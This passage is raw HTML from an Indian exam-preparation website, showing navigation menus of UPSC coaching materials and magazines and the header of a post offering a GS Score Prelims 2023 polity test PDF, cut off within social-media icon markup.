		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://cse.google.com/cse.js?cx=f3e42420ff75548b7">
</script>
<div class="gcse-search"></div></div>
<article id="post-65427" class="dynamic-content-template post-65427 post type-post status-publish format-standard has-post-thumbnail hentry category-gs-score-prelims-test category-prelims-test-series tag-csat-test-series-2023 tag-forum-ias-prelims-test-series-2023-in-hindi tag-gs-score-2023-test-series tag-gs-score-daily-test tag-gs-score-prelims-2021-test-series tag-gs-score-prelims-2023-pt-maxima-test tag-gs-score-prelims-2023-pt-maxima-test-1-polity-with-solution-pdf tag-gs-score-prelims-2023-pt-maxima-test-3 tag-gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf tag-gs-score-prelims-2023-test tag-gs-score-prelims-qualifier tag-gs-score-prelims-test-series-2023 tag-gs-score-prelims-test-series-2023-pdf tag-gs-score-test-series-review tag-onlyias-prelims-test-series-2023 tag-raus-ias-prelims-test-series-2023 tag-subject-wise-prelims-test-series-2023">
<div class="gb-element-32aef63f">
<div class="gb-element-54c0db1a">
<div class="gb-element-966f88d3">
<div>
<a href="http://topperskart.com/" target="_blank" rel="noopener nofollow"><img decoding="async" class="gb-media-10c8f44a" alt="" src="https://topperskart.com/wp-content/uploads/2025/11/upsc-prelims-poster-1-600x600.jpg" title="6055510726513724381"/></a>
</div>



<div>
<a href="https://learnfinite.com/courses/ncert-test?referral=PIW7VBTF" target="_blank" rel="noopener nofollow"><img fetchpriority="high" decoding="async" width="1080" height="1080" class="gb-media-6de1c86a" alt="" src="https://upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg" title="6055510726513724386" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?resize=110%2C110&amp;ssl=1 110w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?resize=1024%2C1024&amp;ssl=1 1024w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>
</div>



<div>
<a href="http://topperskart.com/" target="_blank" rel="noopener nofollow"><img decoding="async" class="gb-media-466f68c4" alt="" src="https://topperskart.com/wp-content/uploads/2025/11/5.jpg" title="EPFO-Combo"/></a>
</div>
</div>
</div>
</div>



<div class="gb-element-d4a40b99">
<div class="gb-element-4497da0e">
<div class="gb-element-f700e598"></div>



<div class="gb-element-da7fbe08"><form role="search" method="get" action="https://upscpdf.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search Upscpdf...." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>



<div class="gb-element-b406f084"></div>
</div>
</div>



<div class="gb-element-dab8ff69">
<div class="gb-element-034c937d">
<div class="gb-element-eea55384">
<p class="gb-text-5d34f45a"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M296 160H180.6l42.6-129.8C227.2 15 215.7 0 200 0H56C44 0 33.8 8.9 32.2 20.8l-32 240C-1.7 275.2 9.5 288 24 288h118.7L96.6 482.5c-3.6 15.2 8 29.5 23.3 29.5 8.4 0 16.4-4.4 20.8-12l176-304c9.3-15.9-2.2-36-20.7-36z"></path></svg></span><span class="gb-text"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/" rel="tag">GS Score Prelims Test</a>, <a href="https://upscpdf.com/prelims-test-series/" rel="tag">Prelims TEST Series</a></span></p>
</div>



<h1 class="gb-text">GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF</h1>



<div class="gb-element-d35c8c35">
<div class="gb-element-42c53a4b">
<div>
<img decoding="async" class="gb-media-36a52d28" src="https://secure.gravatar.com/avatar/737481d0d923c80c5ca7e336235ec923596accf8e0c1d138c5b0ee777d498613?s=40&#038;d=mm&#038;r=g"/>
</div>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/vivekanada/">Mr. Fantastic</a></p>



<p class="gb-text gb-text-14127097">On: 3rd February 2023</p>
</div>
</div>



<div class="gb-element-8cff9dc5">
<p class="gb-text gb-text-74b72f62">Follow Us:</p>



<a class="gb-text-417f848b" href="https://t.me/upscpdfofficials" target="_blank" rel="noopener nofollow"><span class="gb-shape"><svg viewBox="0 0 24 24" fill="none" class="ss-icon-svg"> <g> <path d="M19.09 15.32a.612.612 0 0 1-.611.608H5.52a.612.612 0 0 1-.612-.608V2.608c0-.334.275-.608.612-.608h12.96c.337 0 .612.274.612.608V15.32Z" fill="#0C9D58"> </path> <path opacity=".2" d="m19.09 5.268-4.855-.625 4.856 1.303v-.678Zm-6.856-2.605L4.88 5.947l8.128-2.959V2.98c-.143-.306-.491-.45-.774-.317Z" fill="#004D40"></path> <path opacity=".2" d="M18.479 2H5.52a.612.612 0 0 0-.612.608v.136c0-.334.275-.608.612-.608h12.96c.337 0 .612.274.612.608v-.136A.612.612 0 0 0 18.479 2Z" fill="#fff"></path> <path d="M8.053 14.93c-.087.326.088.659.389.74l12.001 3.227c.301.08.62-.12.707-.447L23.977 7.9c.087-.327-.087-.66-.388-.74L11.587 3.93c-.301-.08-.62.12-.706.447L8.053 14.93Z" fill="#EA4335"> </path> <path opacity=".2" d="m21.273 11.665.631 3.835-.631 2.357v-6.192ZM14.291 4.8l.566.151.35 2.367-.916-2.519Z" fill="#3E2723"></path> <path opacity=".2" d="M23.589 7.159 11.588 3.93c-.302-.08-.62.12-.707.447L8.054 14.93c-.005.017-.006.035-.01.053L10.852 4.51c.087-.326.405-.527.706-.447l12.001 3.228c.285.076.454.378.398.687l.022-.08c.087-.327-.088-.66-.39-.74Z" fill="#fff"></path> <path d="M17.505 13.63c.116.318-.03.665-.322.771l-12.664 4.61c-.293.106-.627-.066-.743-.384L.04 8.362c-.115-.318.03-.665.322-.771l12.665-4.61c.293-.106.627.066.742.384l3.736 10.265Z" fill="#FFC107"> </path> <path opacity=".2" d="M.088 8.491c-.115-.317.03-.664.322-.77l12.665-4.61c.29-.106.619.062.738.373l-.044-.12c-.116-.317-.45-.49-.742-.383L.362 7.591c-.293.106-.438.453-.322.771l3.736 10.265.005.01L.088 8.49Z" fill="#fff"></path> <path d="M21.273 21.023a.616.616 0 0 1-.614.613H3.341a.616.616 0 0 1-.614-.613V7.932c0-.338.276-.614.614-.614h17.318c.338 0 .614.276.614.614v13.09Z" fill="#4285F4"> </path> <path d="M17.966 12.5h-5.182v-1.364h5.182c.15 0 .272.123.272.273v.818c0 .15-.122.273-.272.273Zm0 5.182h-5.182v-1.364h5.182c.15 0 .272.122.272.273v.818c0 .15-.122.273-.272.273Zm.818-2.591h-6v-1.364h6c.15 0 .273.122.273.273v.818a.273.273 0 0 1-.273.273Z" fill="#fff"> </path> <path opacity=".2" d="M20.66 21.5H3.34a.616.616 0 0 1-.613-.614v.137c0 .337.276.613.614.613h17.318a.616.616 0 0 0 .614-.613v-.137a.616.616 0 0 1-.614.614Z" fill="#1A237E"></path> <path opacity=".2" d="M3.34 7.454h17.32c.337 0 .613.277.613.614v-.136a.616.616 0 0 0-.614-.614H3.341a.616.616 0 0 0-.614.614v.136c0-.337.276-.614.614-.614Z" fill="#fff"></path> <path d="M8.148 13.864v1.23h1.764c-.145.749-.804 1.292-1.764 1.292-1.072 0-1.94-.906-1.94-1.977 0-1.071.868-1.977 1.94-1.977.482 0 .914.165 1.255.49v.001l.934-.934a3.142 3.142 0 0 0-2.19-.853 3.273 3.273 0 0 0 0 6.546c1.89 0 3.134-1.329 3.134-3.198 0-.215-.02-.421-.052-.62H8.148Z" fill="#fff"> </path> <g opacity=".2" fill="#1A237E"> <path d="M8.182 15.094v.136h1.732c.012-.045.023-.09.033-.136H8.182Z"></path> <path d="M8.182 17.682a3.272 3.272 0 0 1-3.271-3.205l-.002.068a3.273 3.273 0 0 0 3.273 3.273c1.89 0 3.133-1.329 3.133-3.199l-.002-.043c-.04 1.82-1.272 3.106-3.131 3.106Zm1.255-4.76a1.78 1.78 0 0 0-1.255-.49c-1.072 0-1.94.906-1.94 1.977 0 .023.002.045.003.068.036-1.041.888-1.91 1.937-1.91.482 0 .914.167 1.255.492l1.002-1.002c-.023-.021-.05-.04-.073-.062l-.928.928Z"> </path> </g> <path opacity=".2" d="M18.238 12.363v-.136c0 .15-.122.273-.272.273h-5.182v.136h5.182c.15 0 .272-.122.272-.273Zm-.272 5.319h-5.182v.136h5.182c.15 0 .272-.122.272-.273v-.136c0 .15-.122.273-.272.273Zm.818-2.591h-6v.136h6c.15 0 .273-.122.273-.273v-.136c0 .15-.122.273-.273.273Z" fill="#1A237E"></path> <path d="m23.589 7.159-4.498-1.21V2.608A.612.612 0 0 0 18.479 2H5.52a.612.612 0 0 0-.612.608v3.328L.362 7.59c-.293.106-.438.453-.322.771l2.687 7.384v5.277c0 .337.276.613.614.613h17.318a.616.616 0 0 0 .614-.613v-3.03l2.705-10.094c.087-.327-.088-.66-.39-.74Z" 